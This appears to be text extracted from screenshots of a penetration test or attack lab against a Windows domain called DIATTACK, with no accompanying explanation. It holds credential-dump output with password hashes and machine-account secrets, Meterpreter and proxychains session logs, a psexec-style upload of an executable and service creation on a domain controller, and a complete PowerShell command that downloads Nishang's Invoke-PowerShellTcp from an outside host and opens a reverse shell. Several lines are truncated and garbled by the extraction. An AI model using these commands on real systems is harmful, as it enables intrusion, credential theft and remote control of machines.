 credman :
Authentication Id : 0 ; 398759 (00000000:000615a7)
Session : Interactive from 1
User Name : Administrator
Domain : DIATTACK
Logon Server : DNS
Logon Time : 2017/8/22 13:19:22
SID : S-1-5-21-577653643-1065729330-3888166023-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : DIATTACK
* LM : 99f390c08f1cc0e0aad3b435b51404ee
* NTLM :
* SHA1 : ea7b63c8f2ee0e5c00635b29b3aa766b9ebcb9a7
tspkg :
* Username : Administrator
* Domain : DIATTACK
* Password :
wdigest :
* Username : Administrator
* Domain : DIATTACK
* Password :
kerberos :
* Username : Administrator
* Domain : DIATTACK.COM
* Password :
ssp :
credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : DNS$
Domain : DIATTACK
Logon Server : (null)
Logon Time : 2017/8/22 13:15:35
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : DNS$
* Domain : DIATTACK
* Password : 9c 6f 04 37 53 98 3e 6c 07 e6 a8 e8 90 18 97 a4 ca 78 23 9e 08 eb 49 f8 0f 18 4b 2c 09 6d 15 49 4c df 9b 7b 4b 54 5e a1 49 4f 55 2d 1d 80 4a 2b 2b a4 fc 8c 7c 33 4e de 34 7d fd 26 af 13 af
94 ff fa 0f 5a 73 d0 d7 0a 49 03 17 f5 5b e3 c7 84 d1 84 85 67 c8 3b dd d3 f7 5d 97 80 7e 0b 35 46 a0 a9 18 36 b3 fa 1d 0c 8f 28 29 4b 87 6c 39 15 ed 33 56 d4 7d 2d 0c 44 01 13 17 47 5f 60 5b 22 51 7e 50 4f e7
2 3a 81 6b b0 39 b8 0d cd 59 28 ce 50 36 0b 16 5e 7f 1e 00 d4 7e c1 15 2d 52 cb 4c dd dc 2e 62 f1 04 7d c1 bd 04 8c 54 91 e1 92 99 12 fd bf 3a 40 22 16 ad af 82 28 10 4a fb b7 8b c4 e5 ad a2 7c 2c ff d2 e1 7e 8
77 2a 61 fe 82 83 56 c9 65 88 62 60 61 ec 9f 36 7a d8 f4 43 9e 96 75 98 e5 f2 92 ec b2 32 5e 39 08 34 c1 08
kerberos :
* Username : dns$
* Domain : DIATTACK.COM
* Password : 9c 6f 04 37 53 98 3e 6c 07 e6 a8 e8 90 18 97 a4 ca 78 23 9e 08 eb 49 f8 0f 18 4b 2c 09 6d 15 49 4c df 9b 7b 4b 54 5e a1 49 4f 55 2d 1d 80 4a 2b 2b a4 fc 8c 7c 33 4e de 34 7d fd 26 af 13 af
94 ff fa 0f 5a 73 d0 d7 0a 49 03 17 f5 5b e3 c7 84 d1 84 85 67 c8 3b dd d3 f7 5d 97 80 7e 0b 35 46 a0 a9 18 36 b3 fa 1d 0c 8f 28 29 4b 87 6c 39 15 ed 33 56 d4 7d 2d 0c 44 01 13 17 47 5f 60 5b 22 51 7e 50 4f e7
2 3a 81 6b b0 39 b8 0d cd 59 28 ce 50 36 0b 16 5e 7f 1e 00 d4 7e c1 15 2d 52 cb 4c dd dc 2e 62 f1 04 7d c1 bd 04 8c 54 91 e1 92 99 12 fd bf 3a 40 22 16 ad af 82 28 10 4a fb b7 8b c4 e5 ad a2 7c 2c ff d2 e1 7e 8
77 2a 61 fe 82 83 56 c9 65 88 62 60 61 ec 9f 36 7a d8 f4 43 9e 96 75 98 e5 f2 92 ec b2 32 5e 39 08 34 c1 08
File Edit View Search Terminal Help
meterpreter > shell
Process 3876 created.
Channel 1539 created.
Microsoft Windows
(c) 2009 Microsoft Corporation
C:\Windows\system32>IEX (New-Object
C:\Windows\system32>C://Windows//SysN
.exe IEX (New-Object Net.WebClient).D
ng/Shells/Invoke-PowerShellTcp.ps1');
10.101.101.16 -port 8888
C://Windows//SysNative/WindowsPowerSh
Net.WebClient).DownloadString('http:
erShellTcp.ps1');Invoke-PowerShellTcp
8888
C:\Windows\system32>^C
Terminate channel 1539? [y/N] y
meterpreter > background
[*] Backgrounding session 3...
msf auxiliary( ) >
File Edit View Search Terminal Help
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.101.15:88-<><>-OK
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.101.15:88-<><>-OK
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.101.15:88-<><>-OK
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.101.15:88-<><>-OK
[*] dns.diattack.com found vulnerable!
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.101.15:445-<><>-OK
[*] Requesting shares on dns.diattack.com.....
[*] Found writable share ADMIN$
[*] Uploading file LjrDrmWu.exe
[*] Opening SVCManager on dns.diattack.com.....
[*] Creating service iVsN on dns.diattack.com.....
[*] Starting service iVsN.....
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.101.15:445-<><>-OK
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.101.15:445-<><>-OK
[!] Press help for extra shell commands
Microsoft Windows
(c) 2009 Microsoft Corporation
C:\Windows\system32>C://Windows//SysNative/WindowsPowerShell//v1.0//powershell.
exe IEX (New-Object Net.WebClient).DownloadString('http://10.101.101.16/nishang
/Shells/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 10.
101.101.16 -port 8888